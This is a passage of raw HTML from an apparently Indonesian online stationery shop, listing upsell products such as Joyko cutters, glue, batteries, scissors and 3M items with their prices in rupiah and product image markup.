    width: 152px;
}
.product-image-container-2129 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Sarung&#x20;Tangan&#x20;Karet&#x20;&#x2F;&#x20;Kain&#x20;dapur&#x20;dan&#x20;luar&#x20;ruangan&#x20;Scotch&#x20;Brite" href="https://www.peralatanstationerykantor.com/3m-scotch-brite-sarung-tangan.html">Sarung Tangan Karet / Kain dapur dan luar ruangan Scotch Brite</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2129" data-price-box="product-id-2129">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="37000" data-price-type="" class="price-wrapper " ><span class="price">IDR 37.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_49" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/3m-scotch-6108-purple-gluestick-8-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-49"><span class="product-image-wrapper"><!--mf_product_label_comment_49--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6108_purple_gluestick_8_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;ada&#x20;di&#x20;toko&#x20;peralatan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-49 {
    width: 152px;
}
.product-image-container-49 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;Lem&#x20;Pelekat&#x20;Stik&#x20;" href="https://www.peralatanstationerykantor.com/3m-scotch-6108-purple-gluestick-8-gr.html">3M Scotch 6108 Purple Gluestick 8 gr Lem Pelekat Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="49" data-price-box="product-id-49">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-49"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-49"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1775" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-cutter-kecil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1775"><span class="product-image-wrapper"><!--mf_product_label_comment_1775--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cutter-k_1ysbaniu8goteckr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200&#x20;Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1775 {
    width: 152px;
}
.product-image-container-1775 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pisau&#x20;Kater&#x20;Cutter&#x20;Kecil&#x20;Joyko&#x20;A-300A&#x2F;SG&#x20;&#x20;A-360&#x20;CU-10BC&#x20;CU-503&#x20;CU-504&#x20;K-200" href="https://www.peralatanstationerykantor.com/joyko-cutter-kecil.html">Pisau Kater Cutter Kecil Joyko A-300A/SG  A-360 CU-10BC CU-503 CU-504 K-200</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1775" data-price-box="product-id-1775">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3700" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1872" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-glue-lem-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1872"><span class="product-image-wrapper"><!--mf_product_label_comment_1872--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-glue1_wdwe1vtufjzi2sco.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue"/></span></span>  <style>.product-image-container-1872 {
    width: 152px;
}
.product-image-container-1872 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue&#x20;Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03" href="https://www.peralatanstationerykantor.com/joyko-glue-lem-cair.html">Lem Kertas Kental Cair Menempelkan Kertas Foto Materai Glue Joyko GL-0507 | GL-0508 | GL-30 | GL-50 | GL-501 | GL-502 | GL-503 | GL-504 | GL-506 | GL-R125 | GL-R35 | GL-R50 | GL-W01 | GL-W02 | GL-W03</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1872" data-price-box="product-id-1872">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-magnetic-clip-box-mcb-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1138"><span class="product-image-wrapper"><!--mf_product_label_comment_1138--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-magnetic-clip-box-mcb-1_o4gkpnxyoa6nexly.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tempat&#x20;Clip&#x20;Magnetik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1138 {
    width: 152px;
}
.product-image-container-1138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Magnetic&#x20;Clip&#x20;Box&#x20;MCB-1" href="https://www.peralatanstationerykantor.com/joyko-magnetic-clip-box-mcb-1.html">Joyko Magnetic Clip Box MCB-1</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1138" data-price-box="product-id-1138">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1138"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1825" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-pocket-ruler-meteran.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1825"><span class="product-image-wrapper"><!--mf_product_label_comment_1825--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-pcktruler_kmziajlccxfyhgle.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Alat&#x20;Pengukur&#x20;Meteran&#x20;Tukang&#x20;Bangunan&#x2F;Penjahit&#x20;Joyko&#x20;Pocket&#x20;Ruler"/></span></span>  <style>.product-image-container-1825 {
    width: 152px;
}
.product-image-container-1825 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Meteran&#x20;Tukang&#x20;Bangunan&#x2F;Penjahit&#x20;Joyko&#x20;PRMT-299&#x20;&#x7C;&#x20;PRMT-300&#x20;&#x7C;&#x20;PRTT-280&#x20;&#x7C;&#x20;PRTT-290&#x20;&#x7C;&#x20;PRTT-310" href="https://www.peralatanstationerykantor.com/joyko-pocket-ruler-meteran.html">Meteran Tukang Bangunan/Penjahit Joyko PRMT-299 | PRMT-300 | PRTT-280 | PRTT-290 | PRTT-310</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1825" data-price-box="product-id-1825">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9200" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2138" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/3m-post-it-easel-pads.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2138"><span class="product-image-wrapper"><!--mf_product_label_comment_2138--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-easel-pads_nrvu3yyh72vkw9q9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2138 {
    width: 152px;
}
.product-image-container-2138 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;Easel&#x20;Pads&#x20;563R&#x20;&#x28;Table-Top&#x29;&#x20;-&#x20;559SS&#x20;&#x28;Super&#x20;Sticky&#x29;&#x20;&#x2013;&#x20;577SS&#x20;&#x28;Mini&#x20;Easel&#x20;Pads&#x29;" href="https://www.peralatanstationerykantor.com/3m-post-it-easel-pads.html">3M Post-it Easel Pads 563R (Table-Top) - 559SS (Super Sticky) – 577SS (Mini Easel Pads)</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2138" data-price-box="product-id-2138">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="257500" data-price-type="" class="price-wrapper " ><span class="price">IDR 257.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_234" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/abc-battery-carbon-zinc-d-r20.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-234"><span class="product-image-wrapper"><!--mf_product_label_comment_234--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_besar_r20_d.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Batu&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Besar&#x20;R20&#x2F;D&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;merek&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-234 {
    width: 152px;
}
.product-image-container-234 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Besar&#x20;R20&#x2F;D" href="https://www.peralatanstationerykantor.com/abc-battery-carbon-zinc-d-r20.html">ABC Battery Baterai Carbon Zinc Biru Besar R20/D</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="234" data-price-box="product-id-234">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-234"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-234"  data-price-amount="17000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1780" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-desk-set-and-desk-organizer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1780"><span class="product-image-wrapper"><!--mf_product_label_comment_1780--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-deskset-1_9tqo4wngbfeauths.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran"/></span></span>  <style>.product-image-container-1780 {
    width: 152px;
}
.product-image-container-1780 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tempat&#x20;Alat&#x20;Tulis&#x20;Meja&#x20;-&#x20;Desk&#x20;Set&#x20;Organizer&#x20;&#x2F;&#x20;Stationery&#x20;Stand&#x20;Aneka&#x20;Bentuk&#x20;&amp;&#x20;Ukuran" href="https://www.peralatanstationerykantor.com/joyko-desk-set-and-desk-organizer.html">Tempat Alat Tulis Meja - Desk Set Organizer / Stationery Stand Aneka Bentuk &amp; Ukuran</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1780" data-price-box="product-id-1780">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13300" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1985" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/gc-kartu-flashcard-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1985"><span class="product-image-wrapper"><!--mf_product_label_comment_1985--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-eduflashcard-1_2ul8tepqco9nwcyw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Kartu&#x20;Flashcard&#x20;Edukasi&#x20;Anak&#x20;Pilihan&#x20;16&#x20;tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1985 {
    width: 152px;
}
.product-image-container-1985 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kartu&#x20;Flashcard&#x20;Edukasi&#x20;Anak&#x20;Pilihan&#x20;16&#x20;tema" href="https://www.peralatanstationerykantor.com/gc-kartu-flashcard-edukasi-anak-wipe-and-clean.html">Kartu Flashcard Edukasi Anak Pilihan 16 tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1985" data-price-box="product-id-1985">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13500" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1341" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-paint-marker-ptm-37-ptm-38-ptm-39-ptm-40-ptm-41-ptm-42-ptm-43-ptm-44.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1341"><span class="product-image-wrapper"><!--mf_product_label_comment_1341--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-paint-marker-ptm-37-ptm-44-a_rdx6brjkyfzj1svi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Paint&#x20;Marker&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1341 {
    width: 152px;
}
.product-image-container-1341 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paint&#x20;Marker&#x20;PTM-37&#x2F;PTM-38&#x2F;PTM-39&#x2F;PTM-40&#x2F;PTM-41&#x2F;PTM-42&#x2F;PTM-43&#x2F;PTM-44&#x20;Spidol&#x20;Solid" href="https://www.peralatanstationerykantor.com/joyko-paint-marker-ptm-37-ptm-38-ptm-39-ptm-40-ptm-41-ptm-42-ptm-43-ptm-44.html">Joyko Paint Marker PTM-37/PTM-38/PTM-39/PTM-40/PTM-41/PTM-42/PTM-43/PTM-44 Spidol Solid</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1341" data-price-box="product-id-1341">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1341"  data-price-amount="8200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1837" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-tag-gun-and-tag-pins.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1837"><span class="product-image-wrapper"><!--mf_product_label_comment_1837--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-taggunpin_guf7xlz4fymnicqi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1837 {
    width: 152px;
}
.product-image-container-1837 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Alat&#x20;Tembak&#x20;Label&#x20;Merk&#x20;Barang&#x20;Harga&#x20;Tag&#x20;Gun&#x20;dan&#x20;Refill&#x20;Tag&#x20;Pin&#x20;Joyko&#x20;TG-600&#x20;&#x7C;&#x20;TPN-0&#x20;&#x7C;&#x20;TPN-1&#x20;&#x7C;&#x20;TPN-A00" href="https://www.peralatanstationerykantor.com/joyko-tag-gun-and-tag-pins.html">Alat Tembak Label Merk Barang Harga Tag Gun dan Refill Tag Pin Joyko TG-600 | TPN-0 | TPN-1 | TPN-A00</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1837" data-price-box="product-id-1837">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="22500" data-price-type="" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2149" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/3m-scotch-scissor-gunting.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2149"><span class="product-image-wrapper"><!--mf_product_label_comment_2149--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-scissor.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;alat&#x20;tulis&#x20;kantor&#x20;dan&#x20;sekolah&#x20;jual&#x20;gunting&#x20;3M&#x20;type&#x20;Scotch&#x20;1408&#x20;Household&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1427&#x20;Multipurpose&#x20;Scissor&#x20;7&#x20;inch,&#x20;Scotch&#x20;1428&#x20;Multipurpose&#x20;Scissor&#x20;8&#x20;inch,&#x20;Scotch&#x20;1442B&#x20;KID&#x20;Blund&#x20;Scissor&#x20;5&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2149 {
    width: 152px;
}
.product-image-container-2149 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Anak&#x20;Balita&#x20;Scotch&#x20;1408&#x20;&#x7C;&#x20;Scotch&#x20;1427&#x20;&#x7C;&#x20;Scotch&#x20;1428&#x20;&#x7C;&#x20;Scotch&#x20;1442B&#x20;aman&#x20;tumpul&#x20;tidak&#x20;tajam" href="https://www.peralatanstationerykantor.com/3m-scotch-scissor-gunting.html">Gunting Kertas Anak Balita Scotch 1408 | Scotch 1427 | Scotch 1428 | Scotch 1442B aman tumpul tidak tajam</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2149" data-price-box="product-id-2149">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="23500" data-price-type="" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_237" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/abc-battery-carbon-zinc-9-volt-super-power.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-237"><span class="product-image-wrapper"><!--mf_product_label_comment_237--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_super_power_9_volt_6f22.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22"/></span></span>  <style>.product-image-container-237 {
    width: 152px;
}
.product-image-container-237 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22" href="https://www.peralatanstationerykantor.com/abc-battery-carbon-zinc-9-volt-super-power.html">ABC Battery Baterai Carbon Zinc Super Power Hitam 9 Volt 6F22</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="237" data-price-box="product-id-237">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-237"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-237"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1783" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.peralatanstationerykantor.com/joyko-document-tray.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1783"><span class="product-image-wrapper"><!--mf_product_label_comment_1783--><img src="https://www.peralatanstationerykantor.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.peralatanstationerykantor.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-dokumenttray_oazzkdoskr6dmrsx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Rak&#x20;Surat&#x20;Dokumen&#x20;Metal&#x20;Jaring&#x20;2&#x2F;3&#x2F;4&#x2F;5&#x20;susun&#x20;Joyko&#x20;DT-25&#x20;&#x7C;&#x20;DT-31&#x20;&#x7C;&#x20;DT-34&#x20;&#x7C;&#x20;DT-36&#x20;&#x7C;&#x20;DT-40&#x20;&#x7C;&#x20;DT-41&#x20;&#x7C;&#x20;DT-800-2T&#x20;&#x7C;&#x20;DT-900-3T&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1783 {
    width: 152px;
}
.product-image-container-1783 span.product-image-wrapper {
    padding-bottom: 125%;
